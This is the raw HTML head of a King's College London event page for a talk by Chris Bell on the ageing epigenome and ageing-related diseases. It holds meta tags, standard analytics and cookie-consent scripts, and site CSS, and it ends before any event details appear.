

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kcl.ac.uk/events/ageing-epigenome-insights-human-ageing-related-diseases
body_size: 54739
content:
<!doctype html><html itemscope itemtype="http://schema.org/" lang="en" dir="ltr"><head><meta data-react-helmet="true" name="description" content="Speaker: Chris Bell, Blizard Institute, Queen Mary University of London "/><meta data-react-helmet="true" name="author" content="King&#x27;s College London"/><meta data-react-helmet="true" name="id" content="8bdc6553-62dd-452c-955f-5a9949ccc3a7"/><meta data-react-helmet="true" property="og:site_name" content="King&#x27;s College London"/><meta data-react-helmet="true" property="og:title" content="The Ageing Epigenome &amp; Insights into Human Ageing-Related Diseases | King&#x27;s College London"/><meta data-react-helmet="true" property="og:description" content="Speaker: Chris Bell, Blizard Institute, Queen Mary University of London "/><meta data-react-helmet="true" property="og:url" content="https://www.kcl.ac.uk/events/ageing-epigenome-insights-human-ageing-related-diseases"/><meta data-react-helmet="true" property="og:image" content="https://www.kcl.ac.uk/newimages/folsm/main-article/bmb/correct-dna-3780x450.x0efc66d0.png"/><meta data-react-helmet="true" property="og:image:alt" content="KCL"/><meta data-react-helmet="true" property="og:type" content="article"/><meta data-react-helmet="true" name="twitter:card" content="summary_large_image"/><meta data-react-helmet="true" name="twitter:domain" content="https://www.kcl.ac.uk/events/ageing-epigenome-insights-human-ageing-related-diseases"/><meta data-react-helmet="true" name="twitter:site" content="@kingscollegelon"/><meta data-react-helmet="true" name="twitter:creator" content="@kingscollegelon"/><meta data-react-helmet="true" name="twitter:title" content="The Ageing Epigenome &amp; Insights into Human Ageing-Related Diseases"/><meta data-react-helmet="true" name="twitter:description" content="Speaker: Chris Bell, Blizard Institute, Queen Mary University of London "/><meta data-react-helmet="true" name="twitter:url" content="https://www.kcl.ac.uk/events/ageing-epigenome-insights-human-ageing-related-diseases"/><meta data-react-helmet="true" name="twitter:image" content="https://www.kcl.ac.uk/newimages/folsm/main-article/bmb/correct-dna-3780x450.x0efc66d0.png"/><meta data-react-helmet="true" name="twitter:image:alt" content="KCL"/><meta data-react-helmet="true" name="Last-Modified" content="2020-02-18T10:42:38.5422268Z"/><meta data-react-helmet="true" name="app:version" content="1.0.27"/><link data-react-helmet="true" rel="canonical" href="https://www.kcl.ac.uk/events/ageing-epigenome-insights-human-ageing-related-diseases"/><script data-react-helmet="true" async="true" src="https://www.googletagmanager.com/gtag/js?id=UA-228896-1"></script><script data-react-helmet="true" >
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"event":"pageDeclaration"});
        function gtag() { dataLayer.push(arguments); }
        gtag('js', new Date());

        gtag('config', 'UA-228896-1');</script><script data-react-helmet="true" type="application/ld+json">{"@context":"https://schema.org","url":"https://www.kcl.ac.uk/events/ageing-epigenome-insights-human-ageing-related-diseases"}</script><script>!function(e,t,a,n){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var g=t.getElementsByTagName(a)[0],m=t.createElement(a);m.async=!0,m.src="https://www.googletagmanager.com/gtm.js?id=GTM-W5RSV5",g.parentNode.insertBefore(m,g)}(window,document,"script","dataLayer")</script><script>!function(e,t,a,n){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var g=t.getElementsByTagName(a)[0],m=t.createElement(a);m.async=!0,m.src="https://www.googletagmanager.com/gtm.js?id=GTM-W5RSV5",g.parentNode.insertBefore(m,g)}(window,document,"script","dataLayer")</script><script charset="UTF-8" data-domain-script="167b1744-c18f-47c4-bd0c-e8420eacd9e1" type="text/javascript" src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"></script><script type="text/javascript" src="https://cdn.cookielaw.org/consent/167b1744-c18f-47c4-bd0c-e8420eacd9e1/OtAutoBlock.js"></script><meta charset="utf-8"/><meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"/><meta http-equiv="X-UA-Compatible" content="ie=edge"><!--[if IE 11 ]>
    <meta name="msapplication-config" content="_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/browserconfig.xml" />
    <![endif]--><link rel="manifest" href="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/manifest.webmanifest"/><title data-react-helmet="true">The Ageing Epigenome &amp; Insights into Human Ageing-Related Diseases | King&#x27;s College London</title> <style data-styled="true" data-styled-version="5.3.6">@font-face{font-family:'KingsBureauGrotThreeSeven';src:url('/SiteElements/2017/fonts/KingsBureauGrotesqueThreeSeven-woff.woff') format("woff");font-weight:400;font-style:normal;}/*!sc*/
@font-face{font-family:'KingsBureauGrotFiveOne';src:url('/SiteElements/2017/fonts/KingsBureauGrotesqueFiveOne-woff.woff') format("woff");font-weight:400;font-style:normal;}/*!sc*/
@font-face{font-family:'KingsCaslon';src:url('/SiteElements/2017/fonts/KingsCaslon-woff.woff') format("woff");font-weight:400;font-style:normal;}/*!sc*/
@font-face{font-family:'KingsCaslon';src:url('/SiteElements/2017/fonts/KingsCaslonSemiBold-woff.woff') format("woff");font-weight:600;font-style:normal;}/*!sc*/
@font-face{font-family:'KingsCaslon';src:url('/SiteElements/2017/fonts/KingsCaslonItalic-woff.woff') format("woff");font-weight:400;font-style:italic;}/*!sc*/
@font-face{font-family:'kcl-icons';src:url('/SiteElements/2017/fonts/kcl-icons-woff.woff') format("woff");font-weight:400;font-style:normal;}/*!sc*/
*,*::before,*::after{box-sizing:border-box;}/*!sc*/
body{padding:0;margin:0;font-family:KingsBureauGrotFiveOne,sans-serif;font-size:16px;font-weight:400;color:#464e52;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}/*!sc*/
h1,h2,h3,h4,h5,h6{font-weight:400;}/*!sc*/
p{margin-top:0;margin-bottom:1.5rem;}/*!sc*/
ol,ul{margin-top:0;margin-bottom:0;padding-left:0;list-style:none;}/*!sc*/
strong,b{font-family:KingsBureauGrotThreeSeven,sans-serif;font-weight:normal;}/*!sc*/
.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;-webkit-clip:rect(0,0,0,0);clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0;}/*!sc*/
data-styled.g2[id="sc-global-dWdjLZ1"]{content:"sc-global-dWdjLZ1,"}/*!sc*/
.EzpYq{display:block;position:fixed;left:-1000rem;width:0;height:0;overflow:hidden;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.EzpYq:focus{top:0;left:0;width:auto;height:auto;padding:1rem;background-color:#0a2d50;color:#ffffff;overflow:visible;z-index:1002;}/*!sc*/
data-styled.g5[id="SkipNavstyled__SkipNavStyled-sc-mgg415-0"]{content:"EzpYq,"}/*!sc*/
.fabMEN{min-height:4rem;background-color:#5a6369;position:relative;}/*!sc*/
@media screen and (max-width:1024px){.fabMEN{min-height:unset;}}/*!sc*/
data-styled.g6[id="HeaderStyled-sc-1947hrm-0"]{content:"fabMEN,"}/*!sc*/
.hCMAWC{position:relative;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:1248px;padding-top:0;padding-right:8px;padding-bottom:0;padding-left:8px;margin:0 auto;}/*!sc*/
@media screen and (min-width:768px){.hCMAWC{padding-left:12px;padding-right:12px;}}/*!sc*/
data-styled.g7[id="Containerstyled__ContainerStyled-sc-1vp98b6-0"]{content:"hCMAWC,"}/*!sc*/
.fSgmX{width:100%;}/*!sc*/
.fSgmX .SubNavDesktopstyled__SubNavStyled-sc-rv2630-0::after{display:none;}/*!sc*/
.fSgmX .SubNavDesktopstyled__SubNavStyled-sc-rv2630-0::after{content:'';display:block;height:0.75rem;left:0;position:relative;top:0;width:100%;z-index:1;background:#5a6469;}/*!sc*/
.fSgmX .section-heading{color:#000000;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g9[id="Navigationstyled__NavigationStyled-sc-15mhzms-0"]{content:"fSgmX,"}/*!sc*/
.hvOvDU > img{max-height:100%;max-width:100%;}/*!sc*/
data-styled.g10[id="Logostyled__LogoStyled-sc-ihdj0q-0"]{content:"hvOvDU,"}/*!sc*/
.nmLDz{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.nmLDz .search-input{display:block;width:100%;height:3rem;padding:0 0.75rem;line-height:3rem;font-family:KingsBureauGrotThreeSeven,sans-serif;font-size:1.5rem;color:#fff;background-color:#3e4649;border:1px solid #cdd7dc;border-radius:5px;}/*!sc*/
.nmLDz .search-input::-ms-clear,.nmLDz .search-input::-ms-reveal{display:none;width:0;height:0;}/*!sc*/
.nmLDz .search-input::-webkit-search-decoration,.nmLDz .search-input::-webkit-search-cancel-button,.nmLDz .search-input::-webkit-search-results-button,.nmLDz .search-input::-webkit-search-results-decoration{display:none;}/*!sc*/
.nmLDz .search-input::-webkit-input-placeholder{font-weight:bold;color:#fff;opacity:0.8;font-size:1.5rem;}/*!sc*/
.nmLDz .search-input::-moz-placeholder{font-weight:bold;color:#fff;opacity:0.8;font-size:1.5rem;}/*!sc*/
.nmLDz .search-input:-ms-input-placeholder{font-weight:bold;color:#fff;opacity:0.8;font-size:1.5rem;}/*!sc*/
.nmLDz .search-input::placeholder{font-weight:bold;color:#fff;opacity:0.8;font-size:1.5rem;}/*!sc*/
.nmLDz > button{position:absolute;right:0px;top:0px;width:3rem;height:100%;padding:0;color:white;background:transparent;border:none;cursor:pointer;font-size:1.5rem;}/*!sc*/
.nmLDz > button:after{font-family:'kcl-icons';content:'\e922';}/*!sc*/
data-styled.g11[id="SearchComponentstyled__SearchComponentStyled-sc-1nql9ju-0"]{content:"nmLDz,"}/*!sc*/
@media screen and (min-width:px){.bXcTNJ li{background-color:#3b4348;}}/*!sc*/
data-styled.g12[id="NavStaticLinksstyled__NavStaticLinksStyled-sc-1dfd9z5-0"]{content:"bXcTNJ,"}/*!sc*/
.GJiOl{width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;padding:0 8px;position:relative;}/*!sc*/
@media screen and (min-width:768px){.GJiOl{padding-left:12px;padding-right:12px;}}/*!sc*/
@media screen and (min-width:1024px){.GJiOl{-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;width:66.66666666666667%;}}/*!sc*/
.fbfZgO{width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;padding:0 8px;position:relative;}/*!sc*/
@media screen and (min-width:768px){.fbfZgO{padding-left:12px;padding-right:12px;}}/*!sc*/
@media screen and (min-width:480px){.fbfZgO{-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;width:100%;}}/*!sc*/
@media screen and (min-width:768px){.fbfZgO{-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;width:33.333333333333336%;}}/*!sc*/
@media screen and (min-width:1024px){.fbfZgO{-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;width:33.333333333333336%;}}/*!sc*/
.FMXNG{width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;padding:0 8px;position:relative;}/*!sc*/
@media screen and (min-width:768px){.FMXNG{padding-left:12px;padding-right:12px;}}/*!sc*/
@media screen and (min-width:1024px){.FMXNG{-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;width:33.333333333333336%;}}/*!sc*/
.jkUhFM{width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;padding:0 8px;position:relative;}/*!sc*/
@media screen and (min-width:768px){.jkUhFM{padding-left:12px;padding-right:12px;}}/*!sc*/
data-styled.g15[id="Columnstyled__ColumnStyled-sc-f3ck65-0"]{content:"GJiOl,fbfZgO,FMXNG,jkUhFM,"}/*!sc*/
.fqQzMC{font-family:kcl-icons,sans-serif;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;}/*!sc*/
.fqQzMC:before{content:'\e900';color:inherit;}/*!sc*/
.gOvwTb{font-family:kcl-icons,sans-serif;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;}/*!sc*/
.gOvwTb:before{content:'\e910';color:inherit;}/*!sc*/
.jhQmDt{font-family:kcl-icons,sans-serif;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;}/*!sc*/
.jhQmDt:before{content:'\e92a';color:inherit;}/*!sc*/
.eAnuqc{font-family:kcl-icons,sans-serif;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;}/*!sc*/
.eAnuqc:before{content:'\e917';color:inherit;}/*!sc*/
.fIEaIS{font-family:kcl-icons,sans-serif;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;}/*!sc*/
.fIEaIS:before{content:'\e91a';color:inherit;}/*!sc*/
.sZron{font-family:kcl-icons,sans-serif;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;}/*!sc*/
.sZron:before{content:'\e92c';color:inherit;}/*!sc*/
data-styled.g17[id="Iconstyled__IconStyled-sc-1y8i1f9-0"]{content:"fqQzMC,gOvwTb,jhQmDt,eAnuqc,fIEaIS,sZron,"}/*!sc*/
.gchsDS{margin:0 0 0.8em 0;color:#000000;font-family:KingsBureauGrotThreeSeven,sans-serif;font-weight:400;font-size:1.5rem;line-height:1.35;}/*!sc*/
@media screen and (min-width:768px){.gchsDS{font-size:1.875rem;line-height:1.35;}}/*!sc*/
.kCnlhY{margin:0 0 0.8em 0;color:#000000;font-family:KingsBureauGrotThreeSeven,sans-serif;font-weight:400;font-size:1.75rem;line-height:1.35;}/*!sc*/
@media screen and (min-width:768px){.kCnlhY{font-size:2.375rem;line-height:1.25;}}/*!sc*/
.hVFhal{margin:0 0 0.8em 0;color:#000000;font-family:KingsBureauGrotThreeSeven,sans-serif;font-weight:400;font-size:1.375rem;line-height:1.45;}/*!sc*/
@media screen and (min-width:768px){.hVFhal{font-size:1.5rem;line-height:1.45;}}/*!sc*/
.bEzXvi{margin:0 0 0.8em 0;color:#000000;font-family:KingsBureauGrotThreeSeven,sans-serif;font-weight:400;font-size:1.25rem;line-height:1.4;}/*!sc*/
@media screen and (min-width:768px){.bEzXvi{font-size:1.375rem;line-height:1.45;}}/*!sc*/
.iKsmgH{margin:0 0 0.8em 0;color:#000000;font-family:KingsBureauGrotThreeSeven,sans-serif;font-weight:400;font-size:1.125rem;line-height:1.6;}/*!sc*/
@media screen and (min-width:768px){.iKsmgH{font-size:1.25rem;line-height:1.45;}}/*!sc*/
data-styled.g19[id="Headingstyled__DynamicHeading-sc-1544wc-0"]{content:"gchsDS,kCnlhY,hVFhal,bEzXvi,iKsmgH,"}/*!sc*/
.jEWHgQ{max-width:100%;}/*!sc*/
data-styled.g20[id="Imagestyled__ImageStyled-sc-oe75a9-0"]{content:"jEWHgQ,"}/*!sc*/
.cgUnvG{white-space:pre-line;font-family:KingsBureauGrotFiveOne,sans-serif;font-weight:400;font-size:1.125rem;line-height:1.6;}/*!sc*/
data-styled.g23[id="Paragraphstyled__ParagraphStyled-sc-176xsi4-0"]{content:"cgUnvG,"}/*!sc*/
.bDgLWq{position:relative;margin-bottom:2rem;padding:1.5rem;background-color:#edf1f2;}/*!sc*/
.bDgLWq::before,.bDgLWq::after{content:'';position:absolute;top:0;right:0;width:0;height:0;}/*!sc*/
.bDgLWq::before{border-bottom:24px solid #dce3e6;border-right:24px solid transparent;}/*!sc*/
.bDgLWq::after{border-top:24px solid #ffffff;border-left:24px solid transparent;}/*!sc*/
data-styled.g24[id="PostitNotestyled__PostitNoteStyled-sc-rip13t-0"]{content:"bDgLWq,"}/*!sc*/
.kKIhPG{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;-webkit-clip:rect(0,0,0,0);clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0;}/*!sc*/
data-styled.g35[id="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0"]{content:"kKIhPG,"}/*!sc*/
.kpZrBJ a{color:#0a2d50;font-family:KingsBureauGrotFiveOne,sans-serif;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kpZrBJ a:hover{color:#3b5773;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kpZrBJ p a{color:#0a2d50;font-family:KingsBureauGrotFiveOne,sans-serif;-webkit-text-decoration:underline;text-decoration:underline;font-weight:600;}/*!sc*/
.kpZrBJ p a:hover{color:#3b5773;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g39[id="Richtextstyled__RichtextStyled-sc-1kvg2vc-0"]{content:"kpZrBJ,"}/*!sc*/
.eyqZRQ{margin-bottom:3.5rem;}/*!sc*/
.eyqZRQ .img{position:relative;width:100%;min-height:240px;padding:2.5rem 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}/*!sc*/
.eyqZRQ .img:before{content:'';display:block;height:0.25rem;left:0;position:absolute;top:0;width:100%;z-index:1;background:rgba(0,0,0,0.2);}/*!sc*/
.eyqZRQ .img{background:url(/newimages/hero/guys-hospital-banner.x19a388b6.jpg?f=webp) no-repeat center/cover;background-color:#5a6369;}/*!sc*/
@media screen and (min-width:768px){.eyqZRQ .img{min-height:344px;padding:4rem 0;background:url(/newimages/hero/guys-hospital-banner.x19a388b6.jpg?f=webp) no-repeat center/cover;}}/*!sc*/
.eyqZRQ .text-wrap{width:100%;max-width:1280px;margin:0 auto;padding:0 1rem;}/*!sc*/
.eyqZRQ .text{display:inline-block;max-width:100%;padding:1.5rem;background:rgba(255,255,255,0.85);}/*!sc*/
.eyqZRQ .Headingstyled__DynamicHeading-sc-1544wc-0{margin-bottom:0;}/*!sc*/
.eyqZRQ .logo-overlay{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.eyqZRQ .logo-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;max-width:1230px;margin:0 auto;-webkit-box-pack:inherit;-webkit-justify-content:inherit;-ms-flex-pack:inherit;justify-content:inherit;-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}/*!sc*/
.eyqZRQ .logo{width:50vw;max-width:192px;}/*!sc*/
@media screen and (min-width:768px){.eyqZRQ .text-wrap{padding:0 1.5rem;}.eyqZRQ .logo{max-width:280px;}}/*!sc*/
data-styled.g44[id="HeroBannerstyled__HeroBannerStyled-sc-zw999m-0"]{content:"eyqZRQ,"}/*!sc*/
.fpdkti{display:block;width:100%;height:100%;}/*!sc*/
.fpdkti .nav-parent-li{margin-bottom:-1px;}/*!sc*/
.fpdkti .nav-parent-a{position:relative;height:3rem;width:100%;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-text-decoration:none;text-decoration:none;color:white;background-color:inherit;}/*!sc*/
.fpdkti .nav-parent-a .Iconstyled__IconStyled-sc-1y8i1f9-0{-webkit-transition:all 150ms;transition:all 150ms;font-size:0.625rem;margin-left:0.5rem;}/*!sc*/
.fpdkti .nav-parent-a.expanded .Iconstyled__IconStyled-sc-1y8i1f9-0{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
.fpdkti .nav-child-ul{display:none;padding:1rem 0;background-color:#e6ebed;}/*!sc*/
.fpdkti .nav-child-ul.active{display:block;}/*!sc*/
.fpdkti .nav-child-a{height:2.5rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-text-decoration:none;text-decoration:none;color:black;}/*!sc*/
data-styled.g48[id="NavComponentstyled__NavComponentStyled-sc-l2og7h-0"]{content:"fpdkti,"}/*!sc*/
.hkDkPc{display:block;background-color:#5a6369;}/*!sc*/
.hkDkPc:after{content:'';position:absolute;display:block;width:100%;height:0.25rem;background:rgba(0,0,0,0.05);z-index:1;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0{position:relative;min-height:3rem;padding:0;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .Logostyled__LogoStyled-sc-ihdj0q-0{position:absolute;top:0px;left:0px;z-index:1000;width:63px;height:auto;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-container{display:none;width:100%;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .nav-container.expanded{display:block;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .search-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:8rem;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar{position:relative;width:100%;height:3rem;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar #nav-toggle{width:2rem;height:2rem;position:absolute;right:1rem;top:0.5rem;padding:0;background:0 0;border-color:transparent;border-radius:0;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar #nav-toggle:focus{border-color:rgba(0,158,160,1);box-shadow:0 0 0 0.2rem rgba(0,158,160,1);outline:0;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar .icon-bar{background:#ffffff;border-radius:5px;display:block;height:0.125rem;margin:0.3125rem auto;position:relative;-webkit-transition:-webkit-transform 0.2s ease;-webkit-transition:transform 0.2s ease;transition:transform 0.2s ease;width:100%;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar .icon-bar.first.active{-webkit-transform:translateX(3px) rotate(45deg);-ms-transform:translateX(3px) rotate(45deg);transform:translateX(3px) rotate(45deg);-webkit-transform-origin:4px center;-ms-transform-origin:4px center;transform-origin:4px center;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar .icon-bar.last.active{-webkit-transform:translateX(3px) rotate(-45deg);-ms-transform:translateX(3px) rotate(-45deg);transform:translateX(3px) rotate(-45deg);-webkit-transform-origin:4px center;-ms-transform-origin:4px center;transform-origin:4px center;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar .icon-bar.middle.active{opacity:0;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .NavComponentstyled__NavComponentStyled-sc-l2og7h-0{margin:0;background-color:#e6ebed;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .NavComponentstyled__NavComponentStyled-sc-l2og7h-0 .nav-parent-li{border-top:3px solid #dce3e6;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .NavComponentstyled__NavComponentStyled-sc-l2og7h-0 .nav-parent-a{position:relative;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding-left:1rem;color:#000000;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .NavComponentstyled__NavComponentStyled-sc-l2og7h-0 .nav-child-a{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;padding-left:2rem;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .NavStaticLinksstyled__NavStaticLinksStyled-sc-1dfd9z5-0{margin:0;padding:1rem;background-color:#d7dfe2;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .NavStaticLinksstyled__NavStaticLinksStyled-sc-1dfd9z5-0 .nav-static-parent-li{display:block;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .NavStaticLinksstyled__NavStaticLinksStyled-sc-1dfd9z5-0 .nav-static-parent-a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;height:2.5rem;color:black;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .SearchComponentstyled__SearchComponentStyled-sc-1nql9ju-0{width:90%;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .SearchComponentstyled__SearchComponentStyled-sc-1nql9ju-0 input{font-size:1.0rem;}/*!sc*/
.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .SearchComponentstyled__SearchComponentStyled-sc-1nql9ju-0 button{font-size:1.0rem;}/*!sc*/
@media screen and (min-width:768px){.hkDkPc .Containerstyled__ContainerStyled-sc-1vp98b6-0 .top-bar #nav-toggle{right:1.5rem;}}/*!sc*/
data-styled.g49[id="NavMobilestyled__NavMobileStyled-sc-1wz55ya-0"]{content:"hkDkPc,"}/*!sc*/
.gZbpxg{display:block;background-color:#e6ebed;}/*!sc*/
.gZbpxg .nav-parent-ul{display:block;width:100%;height:100%;}/*!sc*/
.gZbpxg .nav-parent-a{position:relative;height:3rem;width:100%;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-text-decoration:none;text-decoration:none;color:white;}/*!sc*/
.gZbpxg .nav-parent-a .Iconstyled__IconStyled-sc-1y8i1f9-0{-webkit-transition:all 150ms;transition:all 150ms;font-size:0.625rem;margin-left:0.5rem;}/*!sc*/
.gZbpxg .nav-parent-a.expanded .Iconstyled__IconStyled-sc-1y8i1f9-0{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
.gZbpxg .nav-child-ul{display:none;padding:1rem 0;background-color:#e6ebed;}/*!sc*/
.gZbpxg .nav-child-ul.active{display:block;}/*!sc*/
